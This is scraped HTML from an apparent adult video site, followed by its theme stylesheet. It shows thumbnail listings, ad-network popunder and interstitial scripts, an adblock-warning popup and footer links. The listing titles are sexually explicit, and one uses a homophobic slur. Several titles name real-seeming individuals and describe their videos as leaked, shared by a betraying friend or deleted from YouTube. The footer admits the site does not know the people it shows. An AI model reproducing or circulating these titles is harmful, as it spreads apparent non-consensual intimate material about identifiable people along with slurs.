                        <a href="https://www.xnalgas.com/tetona-dominicana-no-aguanto-las-ganas-y-en-su-propio-carro-se-pajea/" rel="bookmark" title="Tetona Dominicana No Aguanto Las Ganas Y En Su Propio Carro Se Pajea">Tetona Dominicana No Aguanto Las Ganas Y En Su Propio Carro Se Pajea</a>
                    </h2>
                    <span class="post-data">   
                        43,191 vistas |
                        <span class="post-like" id="pl-62077"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 27</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>00:59</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62072" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/WTF-busting-my-bosss-fagots-asshole.gif" alt="WTF, busting my boss&#8217;s fagot&#8217;s asshole"/>
            <a class="img" href="https://www.xnalgas.com/wtf-busting-my-bosss-fagots-asshole/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/le-mete-su-enorme-guebo-a-su-amigo/v-preview.mp4" post-id="62072">          
              <div class="progressbar" id="pb_62072"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62072" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/wtf-busting-my-bosss-fagots-asshole/" rel="bookmark" title="WTF, busting my boss&#8217;s fagot&#8217;s asshole">WTF, busting my boss&#8217;s fagot&#8217;s asshole</a>
                    </h2>
                    <span class="post-data">   
                        43,123 vistas |
                        <span class="post-like" id="pl-62072"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 17</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>06:55</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62069" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/Naomi-Cooper-leaks-a-porn-video-fucking-3-guys-in-the-ass.gif" alt="Naomi Cooper leaks a porn video fucking 3 guys in the ass"/>
            <a class="img" href="https://www.xnalgas.com/naomi-cooper-leaks-a-porn-video-fucking-3-guys-in-the-ass/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/naomi-cooper-na-suruba/v-preview.mp4" post-id="62069">          
              <div class="progressbar" id="pb_62069"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62069" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/naomi-cooper-leaks-a-porn-video-fucking-3-guys-in-the-ass/" rel="bookmark" title="Naomi Cooper leaks a porn video fucking 3 guys in the ass">Naomi Cooper leaks a porn video fucking 3 guys in the ass</a>
                    </h2>
                    <span class="post-data">   
                        37,832 vistas |
                        <span class="post-like" id="pl-62069"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 7</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>01:50</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62066" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/Dominicana-Dice-Que-Su-Mejor-La-Amiga-La-Traiciono-Con-Video-Porno.gif" alt="Dominicana Dice Que Su Mejor La Amiga La Traicionó Con Videos Porno"/>
            <a class="img" href="https://www.xnalgas.com/dominicana-dice-que-su-mejor-la-amiga-la-traiciono-con-videos-porno/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/dominicana-aclarando-una-pequena-situacion/v-preview.mp4" post-id="62066">          
              <div class="progressbar" id="pb_62066"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62066" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/dominicana-dice-que-su-mejor-la-amiga-la-traiciono-con-videos-porno/" rel="bookmark" title="Dominicana Dice Que Su Mejor La Amiga La Traicionó Con Videos Porno">Dominicana Dice Que Su Mejor La Amiga La Traicionó Con Videos Porno</a>
                    </h2>
                    <span class="post-data">   
                        80,968 vistas |
                        <span class="post-like" id="pl-62066"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 43</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>01:11</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62063" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/Modelo-Boricua-Adela-Guerra-Con-Un-Video-XXX-Explicito-Muy-Caliente.gif" alt="Modelo Boricua Adela Guerra Con Un Video XXX Explicitó Muy Caliente"/>
            <a class="img" href="https://www.xnalgas.com/modelo-boricua-adela-guerra-con-un-video-xxx-explicito-muy-caliente/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/adela-guerra-video-explicito-borrado-de-youtube/v-preview.mp4" post-id="62063">          
              <div class="progressbar" id="pb_62063"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62063" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/modelo-boricua-adela-guerra-con-un-video-xxx-explicito-muy-caliente/" rel="bookmark" title="Modelo Boricua Adela Guerra Con Un Video XXX Explicitó Muy Caliente">Modelo Boricua Adela Guerra Con Un Video XXX Explicitó Muy Caliente</a>
                    </h2>
                    <span class="post-data">   
                        108,360 vistas |
                        <span class="post-like" id="pl-62063"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 39</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>00:59</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62060" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/Julieth-Diaz-Con-Deseo-De-Devorar-Una-Verga-En-Su-Habitacion.gif" alt="Julieth Diaz Con Deseo De Devorar Una Verga En Su Habitación"/>
            <a class="img" href="https://www.xnalgas.com/julieth-diaz-con-deseo-de-devorar-una-verga-en-su-habitacion/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/colombiana-de-tetas-perfectas/v-preview.mp4" post-id="62060">          
              <div class="progressbar" id="pb_62060"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62060" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/julieth-diaz-con-deseo-de-devorar-una-verga-en-su-habitacion/" rel="bookmark" title="Julieth Diaz Con Deseo De Devorar Una Verga En Su Habitación">Julieth Diaz Con Deseo De Devorar Una Verga En Su Habitación</a>
                    </h2>
                    <span class="post-data">   
                        125,932 vistas |
                        <span class="post-like" id="pl-62060"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 56</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
        

</div> <!-- End Related Posts -->

<script data-cfasync="false" src="//d1crfzlys5jsn1.cloudfront.net/?zfrcd=1025730"></script><script data-cfasync='false' src='//getwptag.org/v1/u/landing/script.js?cpp=1&cps=1&d=20&p=1&t=1,2&rc=DO&r=68747470733a2f2f61646775617264782e636f6d2f76312f752f6c616e64696e67'></script><!-- Publicidad Stripchat -->
    
   
    <div class="f-footer text-center adcenter">
      <div class="container">
        <!-- ads movil-->
        <div class="col-sm-7 visible-xs">
 <!-- Footer Movil 1  --> 
 <div id="ts_ad_native_9gkys"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_9gkys",
      "spot": "9IcEvOwkoCJxEPy8rZ0yxepCCpkSxMXy",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 2,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "label-over",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "outer": {
                  "margin": "-1%"
              },
              "thumb": {
                  "margin": "1%",
                  "width": "48%",
                  "height": "123px",
                  "border-radius": "4px"
              },
              "label": {
                  "height": "auto"
              },
              "headlineLink": {
                  "font-size": "12px",
                  "font-weight": "bold",
                  "overflow": "hidden",
                  "white-space": "nowrap"
              },
              "brandnameLink": {
                  "color": "#444",
                  "white-space": "nowrap"
              }
          }
      }
  });
</script>

     </div>

    <div class="col-sm-7 visible-xs">
 <!-- Footer Movil 2   -->
 <div id="ts_ad_native_po1a6"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_po1a6",
      "spot": "9WpMsqbWhrfyE4F9ai05hpe7VSHghTwe",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 2,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "label-over",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "outer": {
                  "margin": "-1%"
              },
              "thumb": {
                  "margin": "1%",
                  "width": "48%",
                  "height": "123px",
                  "border-radius": "4px"
              },
              "label": {
                  "height": "auto"
              },
              "headlineLink": {
                  "font-size": "12px",
                  "font-weight": "bold",
                  "overflow": "hidden",
                  "white-space": "nowrap"
              },
              "brandnameLink": {
                  "color": "#444",
                  "white-space": "nowrap"
              }
          }
      }
  });
</script>  
         
    </div>


    <div class="col-sm-7 visible-xs">
 <!-- footer 3 Móvil  -->
 <div id="ts_ad_native_bpujs"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_bpujs",
      "spot": "XMXnPjePYdpaUt8wwpeFtaSUrBseCrud",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 2,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "label-over",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "outer": {
                  "margin": "-1%"
              },
              "thumb": {
                  "margin": "1%",
                  "width": "48%",
                  "height": "123px",
                  "border-radius": "4px"
              },
              "label": {
                  "height": "auto"
              },
              "headlineLink": {
                  "font-size": "12px",
                  "font-weight": "bold",
                  "overflow": "hidden",
                  "white-space": "nowrap"
              },
              "brandnameLink": {
                  "color": "#444",
                  "white-space": "nowrap"
              }
          }
      }
  });
</script>
        
    </div> <!-- end ads movil-->

        <!-- ads desktop-->
    <div class="col-lg-4 col-md-5 hidden-xs"> 
 <!-- Footer 1 pc -->     
 <script src="//cdn.tsyndicate.com/sdk/v1/ms.js"
data-ts-spot="yMC86fF3Y15ENcZZdqgowZPJKpTVIh6I"
data-ts-template-id="9"
async defer></script>
        
     </div>
        
      <div class="col-lg-4 col-md-5 hidden-xs">
 <!-- Footer 2 pc  --> 
 <script src="//cdn.tsyndicate.com/sdk/v1/ms.js"
data-ts-spot="tUaB2CB7OAQ9Tn2TVCyNHGrJojys2mpE"
data-ts-template-id="9"
async defer></script> 

    </div>

      <div class="col-lg-4 hidden-md hidden-sm hidden-xs">
 <!-- Footer 3 Pc  -->
 <script src="//cdn.tsyndicate.com/sdk/v1/ms.js"
data-ts-spot="Agzc2M6Y8C6GVN1itJUuJfV7r26YKCrV"
data-ts-template-id="9"
async defer></script>
        
        <!-- edn ads desktop-->
      </div>
    </div>

<div class="textFooter">
  <h3>AVISO</h3>
<p >Todo el material alojado en esta web es recolectado de sitios web público, por lo tanto Xnalgas desconoce a las personas expuesta aquí. El equipo de Xnalgas siempre está actualizando y agregando videos XXX cada día. Xnalgas es un sitio donde usted encontrara videos caseros, HD, latinos, entre otros. Solo se recomienda a personas mayores de edad visitar este sitio por lo tanto, todo aquel que tenga la edad mínima de los 18 años la entradas a Xnalgas es totalmente prohibida.</p>
</div>

<div class="footer-g">
    <ul class="list-inline text-center f-link">  
    	<li><a href="https://www.xnalgas.com/category/trios/" target="_blank" rel="nofollow">Trios</a></li>| 
        
         
         <li class="menu--item">
            <a href="https://www.onfirex.com/" class="subHeader" target="_blank">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Onfirex.png" alt="Onfirex">
              <strong class="menu--label">Onfirex</strong>
            </span></a>
        </li>|
        
        
        <li class="menu--item">
            <a href="https://theporndude.com/" class="subHeader" target="_blank">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/theporndude.png" alt="ThePornDude">
              <strong class="menu--label">ThePornDude</strong>
            </span></a>
         </li>| 
        
         
    	<li><a href="/politica-y-privacidad/" rel="nofollow">Política Y privacidad</a></li>|
        <li><a href="/dmca/" rel="nofollow">DMCA</a></li> |
        <li><a href="/2257-2/" rel="nofollow">2257</a></li> |
        <li><a href="/contact/" rel="nofollow">Contact</a></li> |
        <li><a href="http://www.rtalabel.org/" target="_blank" rel="nofollow">RTA</a></li>
    </ul>
</div>

<div class="container">
    <p class="copyright">© XNALGAS.COM 2016-2026</p>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ttp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.xnalgas.com/wp-admin/admin-ajax.php","nonce":"1feb4a03ee"};
//# sourceURL=like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/library/js/post-like.js?ver=1.0" id="like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.xnalgas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.xnalgas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/library/js/customalert.js"></script>
<script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/library/js/blocker.js"></script>
<script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/library/js/functions.js"></script>

<!-- Notifaciones Push offergate -->
 
 
<script type="text/javascript">
  // Adblock detector start
// Callback ejecutado si adblock está instalado
    function adblockDetected(){
        swal({
      title: "¡ADBLOCKER DETECTEDO!",
      text: "Hey! Sabemos que la publicidad suele ser un poco molesta y por eso buscas la manera de evitarla. Pero esta, es la que mantiene vivo a este sitio Web y queremos que continúes disfrutando del contenido que ofrecemos. Por favor, desactiva tu Bloqueador de Anuncios para evitar ver este mensaje durante tu navegación. Sabemos que lo entenderás!",
      icon: "warning",   
    })      
    }

    // Callback ejecutado si adblock está desactivado
    function adblockDisabled(){
        console.log("Todo en order, mostrar anuncios");
    }


    // Verificar adblock
    if(typeof blockAdBlock === "undefined"){
        adblockDetected();
    }else{

        blockAdBlock.onDetected(adblockDetected);

        blockAdBlock.onNotDetected(adblockDisabled);
    }

</script>
 
   
<!-- Popunders trafficstars-->
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="5a1c1bef219a4819a4b8a1a981df6831" data-ts-session-duration="21600" async defer></script>


<!-- Interstitial trafficstars-->
  <link rel="stylesheet" href="//cdn.tsyndicate.com/sdk/v1/interstitial.ts.css" />
<script src="//cdn.tsyndicate.com/sdk/v1/interstitial.ts.js"></script>
<script>
   InterstitialTsAd({
        spot: "d976168d34ec4a528c875afd10e2420d",
        cookieExpires: 6
   });
</script>
   
</body>
</html>



<script type="text/javascript">
    $("#form_report").submit(function(event) {
    $('#btn-send').attr("disabled", true);
    var parameters = $(this).serialize();
    $.ajax({
        type: "POST",
        url: "/wp-content/themes/ttp//ajax/report.php",
        data: parameters,
        beforeSend: function(){
            $('#result').html('<div class="alert alert-info" role="alert">Procesando... <span class="glyphicon glyphicon-refresh ' + 'glyphicon-refresh-animate"></span></div>');
        },
        success: function(data) {
            $("#result").html(data);
        }
    });
    event.preventDefault();
});
</script>









--- FILE ---
content_type: text/css
request_url: https://www.xnalgas.com/wp-content/themes/ttp/style.css?ver=6.9
body_size: 13488
content:
/*---------------------------------------------------------------------------------


  Theme Name: Xnalgas

  Text Domain: Xnalgas.com

  Version: 2.06

  Author: Xpaja Network

  Author URI: http://www.xpaja.net  

  Description: Xnalgas adult website

  License: GNU General Public License version 2.0

-----------------------------------------------------------------------------------


/* general reset */

html, body, div, span, object, embed, ruby, output, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,

abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,

small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,

fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, figcaption, figure,  footer, header, hgroup, 

menu, nav, section, summary, time, mark, audio, video { 

  margin: 0;

  padding: 0;

  border: 0;

  outline: 0;

  font-size: 100%;

  vertical-align: baseline;

  background: transparent;

}

     

html { 

  overflow-y: scroll;
  font-size: 16px;

}



/* html 5 reset */             

article, 

aside, 

details, 

figcaption, 

figure, 

footer, 

header, 

hgroup, 

menu, 

nav, 

section { 

  display: block; 

}



/* ul & li resets */

ol, ul { 

  list-style: none; 

}



/* blockquote reset */

blockquote, q { 

  quotes: none; 

}



blockquote:before, 

blockquote:after, 

q:before, 

q:after { 

  content: ''; 

  content: none; 

}





/* link style resets */

a { 
  margin: 0; 
  padding: 0; 
  font-size: 100%; 
  vertical-align: baseline; 
  background: transparent;  
 
  

}



a:hover, a:focus, a:active { 
  outline: none; 
  text-decoration: none !important; 
  color: #0094fb !important; 

}



/* table resets */

table { 

  border-collapse: collapse; 

  border-spacing: 0; 

}



td, 

td img { 

  vertical-align: top; 

} 



/* type & header styles */



body { 
  color: #fff;
  background-color: #000 !important;
  overflow: hidden;
  margin: 0;
  font-size: 0.875rem;
  line-height: 1.42857143; 
}



p { 
  hyphenate: auto;
  hyphenate-before: 2; 
  hyphenate-after: 3; 
  hyphenate-lines: 3; 
  orphans: 4; 
}



select, 

input, 

textarea, 

button { 

  font: 99% sans-serif;

}



body, 

select, 

input, 

textarea {   

  color: #444;

}

/*Custom Scroll bar */
/* width */
::-webkit-scrollbar {
  width: 5px;
}

/* Track - Color Background Bar*/
::-webkit-scrollbar-track {
  background: #212121; 
}
 
/* Handle - Color Bar */
::-webkit-scrollbar-thumb {
  background: #888888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #555; 
}
/*End Custom Scroll bar */
/* End Sidenav */

small, 

.small { 

  font-size: 0.75em; 

  letter-spacing: .05em; 

  font-style: italic; 

  line-height: 1.75em;

}



strong, 

th, 

.strong { 

  font-weight: bold;

}



em, 

.em { 

  font-style: italic;

}



ins, 

.ins { 

  background-color: #ff9; 

  color: #000; 

  text-decoration: none; 

}



mark, 

.mark { 

  background-color: #ff9; 

  color: #000; 

  font-style: italic; 

  font-weight: bold; 

}



del, 

.del { 

  text-decoration: line-through; 

}



abbr[title], 

dfn[title] { 

  border-bottom: 1px dotted; 

  cursor:help; 

}



sub { 

  vertical-align: sub; 

  font-size: smaller; 

}



sup { 

  vertical-align: super; 

  font-size: smaller; 

}



/* code & pre box resets */

pre {  

  padding: 15px;  

  white-space: pre;  

  white-space: pre-wrap;  

  white-space: pre-line;  

  word-wrap: break-word; 

}



/* form & input resets */

pre, 

code, 

kbd, 

samp { 

  font-family: monospace, sans-serif; 

  margin: 1.5em; 

}



input, 

select { 

  vertical-align:middle; 

}



textarea { 

  overflow: auto; 

} 



.ie6 legend, 

.ie7 legend { 

  margin-left: -7px; 

} 



input[type="radio"] { 

  vertical-align: text-bottom; 

}



input[type="checkbox"] { 

  vertical-align: bottom; 

}



.ie7 input[type="checkbox"] { 

  vertical-align: baseline; 

}



.ie6 input { 

  vertical-align: text-bottom; 

}



label, 

input[type=button], 

input[type=submit], 

button { 

  cursor: pointer; 

}



button, 

input, 

select, 

textarea { 

  margin: 0; 

}



/* vaidation */

input:valid, 

textarea:valid {  

  

}

input:invalid, 
textarea:invalid { 
    border-radius: 1px;
    -moz-box-shadow: 0px 0px 5px red;
    width: 100%;

}



.no-boxshadow input:invalid, 
.no-boxshadow textarea:invalid { 
  background-color: #f0dddd; 
}



button { 
  width: auto; 
  overflow: visible; 
}

/* image resets */

.ie7 img, 

.iem7 img { 

  -ms-interpolation-mode: bicubic; 

}

#image-navigation a{
  color: #ffffff;
}



/* hidden elements */

.hidden { 

  display: none; 

  visibility: hidden; 

} 



.visuallyhidden { 

  position: absolute !important; 

  clip: rect(1px 1px 1px 1px);  

  clip: rect(1px, 1px, 1px, 1px); 

}



/* added from 320&Up Project */

div, 

input, 

textarea  { 

  -webkit-box-sizing : border-box; 

  -moz-box-sizing : border-box; 

  -o-box-sizing : border-box; 

  box-sizing : border-box; 

}



/* clearfixes */

.clearfix:after, 

.menu ul:after {

  content: ".";

  display: block;

  height: 0;

  clear: both;

  visibility: hidden;

}


.clearfix { 

    zoom: 1;
    background: #0f1213;    
    position: fixed;
    width: 100%;
    z-index: 1100;
    box-shadow: rgba(0, 0, 0, 0.5) 0 -20px 20px 20px; 
    margin-top: 25px;   
}


.partnersList {
    padding-bottom: 2px !important;
    padding-top: 1px !important;
    color: #0094fb;
    position: fixed;
    z-index: 1101;
    border-bottom: 1px solid #0a0d0e;
    background: #0f1213;
    width: 100% !important;
}

.partnersList ul{
  margin: 0px !important;
}

.partnersList li{
    font-size: 13px;
    margin-right: 5px;
    text-transform: capitalize;    
    padding: 2px 5px;
    display: inline-block;
    margin-bottom: 0px;
}

.partnersList a{
    color: #ffffff;
}

.partnersList img{
    width: 17px;
    height: auto;
}

.formSearch{
    background: #ffffff !important;
    border: 1px solid #212121 !important;
}

.bSearch{
    position: relative !important;
    float: right !important;
    padding: 10px 14px !important;
    margin-top: 10px !important;
    margin-right: 15px !important;
    margin-bottom: 8px !important;
    background-color: #0094fb !important;
    background-image: none !important;
    border: 1px solid #212121 !important;
    border-radius: 100% !important;
    color: #eee !important;
}

.bSearch:hover{
  background: #fff;
}


.trabrand img{
padding-top: 0px  !important;
 margin-left: 10px;
}

.trabanddark{
  display: none
}

.clearfix:after {
  content: "";
  display: block;
  clear: both;
}

/*SideNav */
.partners img{
    width: 20px;
    height: 20px;   
}
    

.partners strong{
  font-size: 14px !important;
}

.mHeader{
    font-size: 20px;
    color: #0094fb;
    font-weight: 500;
    padding: 0px 18px;
    border-top: 1px solid #212121;
    border-bottom: 1px solid #212121;
    background: #0e1113;
}

.subHeader{
    display: block;
    font-size: 16px;
    color: #eee;
    text-decoration: none;
    padding: 0px 15px;
}

.subHeader:hover{
    color: #eee !important;
    background: #0094fb;
}

.sub_menu--item i{
  margin-right: 5px;
}

.icon-new{
    background: #0f1213;
    border-radius: 50%;
    margin-left: -2px;
    width: 20px;
    margin-right: 2px;
}

.clearfix:after { 

  clear: both; 

}

.wrapper {  
    padding: 0px 0px;
    transition: all 0.3s ease-out;
    margin-top: 90px;
}


/* Resolutiom Small devices (tablets)
==========================*/
@media screen and (max-width: 371px){ 
.menu-player{
  padding: 5px 6px !important;
  margin-top: 5px !important;
}

.trabrand img{
  width: 165px;
}

.trabanddark img{
width: 165px;
  margin-top: 8px;
}

.col-xs-6{
  width: 100% !important;
}

.title-post{
  font-size: 15px;
}

}

@media (min-width: 768px) {

}


/* Medium devices (desktops)
==========================*/

@media (min-width: 992px) {

  /*body {
    overflow-y: scroll;
  }*/

  .logo img {
    width: 200px;
    text-align: center;
    margin-top: 10px;
    float: none;
  }

  .wrapper {
    margin-left: 240px;    
  }

  .wrapper__minify {
    margin-left: 50px;
  }

} 

@media (min-width: 1700px) {
   .wrapper{
    padding-left: 150px;
    padding-right: 150px;
    }
}

.collapse_menu .collapse_menu--icon, .vertical_nav {
    -moz-transition: all .3s ease-out;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
* {
    box-sizing: border-box;
}
:active, :focus {
    outline: 0;
}
.toggle_menu {
    display: block;
    float: left;
    width: 50px;
    height: 50px;
    line-height: 50px;
    padding: 0;
    background: 0 0;
    border: 0;
    text-align: center;
    cursor: pointer;
}

.toggle_menu i:hover{
 color: #0094fb;
}

.toggle_menu i {
    display: block;
    font-size: 28px;
     color:  #eee;
     margin-top:  10px;
}
.vertical_nav {
    position:  fixed;
    left:  -240px;
    top:  70px;
    bottom:  0;
    width:  240px;
    background:  #0f1213;
    z-index:  1000;    
    flex-direction: column;
    -webkit-overflow-scrolling: touch;
}
.vertical_nav__closed {
    left: -200px!important;
}
.vertical_nav__opened {
    left: 0!important;
}
.menu {
    position: absolute;
    top: 20px;
    bottom: 40px;
    overflow-y: auto;
    width: 100%;
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.menu--item {
    position: relative;
    min-height: 40px;
    line-height: 40px;
}

.menu--subitens__opened {
    background: none;
}
.menu--subitens__opened .menu--link {
    color: #0094fb;
}
.menu--subitens__opened .caret {
    transform:  rotate(180deg);
    transform:  rotate(180deg);
    transition:  all ease 0.1s;
}
.menu--subitens__opened .sub_menu {
    display: block;
     border-bottom:  1px solid #212121;
    border-top:  1px solid #212121;
}
.menu--link {
    display: block;
